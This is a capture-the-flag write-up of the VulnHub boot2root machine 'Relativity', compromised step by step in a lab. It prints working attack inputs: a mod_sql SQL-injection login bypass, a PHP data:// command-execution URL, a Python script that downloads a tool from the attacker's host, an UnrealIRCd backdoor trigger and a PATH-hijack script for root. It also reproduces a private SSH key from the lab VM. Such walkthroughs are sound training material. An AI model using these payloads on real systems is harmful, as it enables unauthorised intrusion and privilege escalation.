
Relativity hacking challenge
Several weeks ago, Sagi released his own challenge named Relativity to the public. It had been a while since I’d done a good boot2root, and so eager for a challenge, I grabbed it off VulnHub and loaded it into VMware.
For this challenge, I used Kali Linux, but you can use whatever you like. Once Kali and Relativity were both up and running, I used netdiscover to identify the IP address assigned to Relativity. In this case, it was 192.168.1.133.
I usually start off with a port scan. I saved the IP address into a file called t.txt and passed it to onetwopunch.sh.

After several minutes, three open TCP ports were identified:

While onetwpunch.sh started scanning for UDP ports, I started enumerating each of these open TCP ports, starting with SSH.
I simply attempted to login as the root user to see what would happen

Looks like password authentication had been disabled. In order to login, I would need to obtain the user’s private key. SSH seemed a dead end for now, so I moved on to the next port, FTP.
I attempted an anonymous login, but it failed with the following results:


So anonymous logins were also disabled. On top of that, the FTP server provided no information about its make or version. However, not all was lost, as it did report that it was using mod_sql. A quick search on Google revealed an interesting mod_sql injection that could be used to bypass authentication: http://archives.neohapsis.com/archives/bugtraq/2009-02/0076.html.
The article reports that the authentication bypass occurs when the password is set to 1, and the username is set to
USER %') and 1=2 union select 1,1,uid,gid,homedir,shell from users; --
The initial attempt at trying this failed, until I changed the comment – to #. At that point, I was able to login to the FTP server:
I explored the FTP server and found a directory called 0f756638e0737f4a0de1c53bf8937a08.

This directory contained several PHP files. Unfortunately I couldn’t download any of them due to permission settings on the directory and the files. This in turn led me to enumerating the last open TCP port 80 that nmap discovered.
The webpage at http://192.168.1.133 only displayed an image. The source code implied that this was the index.html and artwork.jpg files that were in the FTP server. Assuming that was true, http://192.168.1.133/0f756638e0737f4a0de1c53bf8937a08 should display the index.php file:

Each of the links under menu referenced a PHP file that was loaded onto the page when it was clicked. My first thought was it might be vulnerable to some form of file inclusion. When a link is clicked, the URL becomes
http://192.168.1.133/0f756638e0737f4a0de1c53bf8937a08/index.php?page=definition.php
My first attempt was to see if I could load /etc/passwd using the following:
http://192.168.1.133/0f756638e0737f4a0de1c53bf8937a08/index.php?page=../../../../../../etc/passwd
However this didn’t seem to do anything. I tested to see if I could do a remote file inclusion:
http://192.168.1.133/0f756638e0737f4a0de1c53bf8937a08/index.php?page=http://192.168.1.130/test.txt
At this point, it looked as though it was attempting to connect to my machine, but it eventually timed out. Perhaps some kind of firewall in place.
The next thing I tried was to see if I could use the PHP data stream to execute commands on the server. I tried to run the uname -a command:
http://192.168.1.133/0f756638e0737f4a0de1c53bf8937a08/index.php?page=data://text/plain,%3C?php%20system%28%22uname%20-a%22%29;%20?%3E

It worked! At this point I had remote command execution which I used to further enumerate the server. By reading the contents of /etc/passwd I found two users on the server; jetta and mauk. Reading /etc/*relea* revealed that the server was running RedHat Fedora 17. Using netstat I found two TCP ports, 3306 and 6667, bound to 127.0.0.1 More interestingly, listing the permissions in /home showed that user mauk’s home directory was readable. Listing the contents of /home/mauk returned the following:

The private and publish SSH keys are readable. Having established that a private key is required to login to the server, I thought it was worth a try to download mauk’s id_rsa and see if I could use that to get a proper shell. id_rsa contains the following:
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA5sm/rHHoCaTtncp7DCSIJlWnUg9eyfpJ3czIn18U1lv5ZQf0
9yGaDxafualdpXCNMo32mVQb9XQ7c2N7sdSdAjsgSjV0YG/IZGZNRyFS58YJQRdZ
5wRu6eKAlQVss/Lq3zwuBsT8Om/1/cKpVgB3ukPtKA97M5iSxL1VWWXg6GVoJ6f6
zIio/DZMFCxOU9Wyl7i8ssEoBxQlmgZh9pnYYhwo7Rf3RXBJeHDpuc1g+vol2vRN
ALXqIBlItS08MhoTaS0SK+pD98OU34M745U5Mo4TgFjYc+eD7xewyduWuS5IuFPd
xfcHkt0cQ7he0AYHuk5ooCI4ca3B0xcSZILWqwIDAQABAoIBAHNnIMxXLQNdkGAd
tsfMoLQikodrHif7WuJpG0zuG5pQ5XWKtAi7qbCvzHDnaudmT4SfDld/gneLhord
jSXQPi62aCATeL0cSGVD7pKJ7E3vbgM5bQAi7F9RnqBl1QRqjN3R1uYVrFaAU85v
f4N8umHOw5ELpLyZJ5LvZfVNB1jNIRpxINhAP+/kVslsZ93qyssljokKFMy/uOIH
r+SV3b3Zfogvg67AJ/g08jtCjYdbr7egPP2TYPMRz5fbTWCrc5m4EBvf5h5pP/w6
Go12YacY2lbF5wzbFUjIdNyF7RZHFDbSB0bM9aCDmXTfywlFswYdb7HyIZrstQ9W
BzWhIYkCgYEA/tUe/rhUcEYEXkhddkXWARcX0t9YNb8apY7WyVibiSyzh33mscRG
MLZoJJri5QMvNdYkNGr5zSGEo270Q2CzduKCbhVjXIybIbmggAc/80gZ5E8FDgJ7
szUKJL37BxXbAAYFIZkzXvc76Ve+vZvLfKMTbQqXTgKkQpGyRHLVOz8CgYEA59ht
YicNlz2yM26mpGqQNLGtEC1RmyZbPn03yJRTBJG5/sOlMw0RI+cMEiqyo7MKHmMZ
+Z7VKVtk8xEQbUy6EAeeSri/Fh1xiKRtlwwQSU1q2ooPOmdHyUp+rhseoPaDAJgy
3KJYbkQMzHVt6KhsWVTEnrz0VtxiTzRu7p2Y5ZUCgYEAt5X2RG+rdU8b6oibvI9H
Q3XNlf+NXvsUSV2EY33QX5yyodQUFNFf98wRbv2epHoM0u45GwJOgHe7RLq0gq3x
3J4GdSQ3dv9c64j9lf6jFbNF4/MBozwqvcpiSmILrOkT4wpzO+dQ2QOoR80M/zB0
ApDBd/b/VhYVHFg2Y5WPBKUCgYBn47SIMgXGCtBqeZ/UtyetZRyuzg/uXQ6v/r5b
dBOLTZ2xyouhR66xjtv63AU2k4jqOvAtyf2szZZ70N6yi5ooirFkvEpsJ39zgnLV
J4O4xScnjIvsWNFzIp2HeQGNkUj8oDbSZTEJIBc4GzrH8Yizsud0VimLLrAi29UF
ubsEzQKBgQDpWaD5rTcaWueiH2DwI7kbdgyf6yfpunsRNsnq0GqZ2wSaUyKt9b1j
bj9Dp+VxrUt584v//7z9Skkde2akJbA/qiF8/oOvzaiNRAOfpLCiqoL0vJ5dIvcg
aXwuOk5Dt0/xQWPAKHL6HYyzQjnad/VAmn6tnxko1A/S8ELiG+MUtg==
-----END RSA PRIVATE KEY-----
Having saved this on my machine, I set it to read only permissions to prevent SSH from complaining and used it to login to the target:

Once logged in, the first thing I tried was sudo -l to see if I could run anything as root. Unfortunately this prompted me for a password which I didn’t have, so I cancelled it. I decided to enumerate TCP ports 3306 and 6667 that were listening on 127.0.0.1.
Port 3306 was MySQL. I attempted to login as root using mysql and tried a few common passwords, but none of them worked.
Port 6667 is typically used by ircd. I wanted to connect to it but noticed that netcat wasn’t installed on the server. Tools such as wget and curl were also missing to prevent file transfers. To get around this, I decided to just download netcat, build a statically linked version of it, and upload it to the target. I grabbed the source code for netcat 1.10 from http://sourceforge.net/projects/nc110/files/unix%20netcat%201.10%20by%20Hobbit/
A few changes needed to be made to get it to compile without errors. I commented out line 1319 in netcat.c:

Next, I modified the Makefile and added -DGAPING_SECURITY_HOLE to the XFLAGS in line 70:

Finally I built it using make linux. Now that netcat was compiled, I needed a way to transfer it. Fortunately python was installed on the server. I wrote the following python script which would download the statically linked netcat to the target:
#!/usr/bin/python
import urllib2, urllib, sys
urllib.urlretrieve("http://192.168.1.130/" + sys.argv[1], sys.argv[1]);
I saved this as grab.py. Finally I copied netcat to /var/www on my machine and start the Apache webserver. Using grab.py, I transferred netcat over:


After that little detour I was finally able to connect to port 6667. It definitely appeared to be ircd but provided very little information:
With not much to go on from the output, I used ps and located the ircd process. It was running as user jetta and was in /opt/Unreal/src

Unfortunately mauk had no permission to read /opt/Unreal so I was unable to get more information about the process. Hitting up Google, I found reports that some versions of Unreal ircd was backdoored: http://blog.stalkr.net/2010/06/unrealircd-3281-backdoored.html. I thought it was worth a shot.

Triggering the backdoor was simple. I just had to send the string “AB;” followed by the command to execute. Using my copy of netcat on the target, I tried to use the backdoor to create an empty file /tmp/pwnd:

It worked! The file was created and owned by user jetta. Using netcat on the server, I was able to setup a reverse shell which gave me shell access as user jetta:
I was now logged in as jetta. As before, I tried sudo -l but it complained that I didn’t have a tty. No problem, I could create one using python:

Looks like jetta can run something called auth_server using sudo without being prompted for a password. I ran this program to see what it did:

It looked like the program attempted to connect to some server and then failed. I used the strings command on the auth_server binary to see if I could get more information out of it.

The fortune command is executed and piped to /usr/bin/cowsay. What makes it interesting is that an absolute path to fortune isn’t provided, which meant I could update my PATH variable so that it executed my own version of fortune, rather than the one in /usr/bin.

I modified jetta’s PATH to start with /home/jetta and created /home/jetta/fortune which contained the following:
#!/bin/bash
/bin/bash
Executing sudo ./auth_server now presented me with a root shell. Sort of.

The problem was that no output was returned to any commands I typed, until I exited the shell. This was because the output was being piped to the cowsay commands. However, the output printed by cowsay definitely confirmed that I was running commands as root. No problem, I started up auth_server again with sudo, and created a reverse shell back to my machine, which gave me a proper root shell:

Game over at this point. Reading /root/flag.txt shows the contents 65afa0e5928b98f7ae283e16df2d43bf Just for kicks, I googled the hash which and found it in here: http://hash-killer.com/dict/6/5/a/f It’s a hash of sagishahar, the author of the challenge.
This was an enjoyable boot2root. A notch harder than most beginner ones out there, but then where’s the fun if it’s too easy? A thank you goes out to Sagi for creating this (and here’s hoping for more to come), and to VulnHub for making it available to everyone.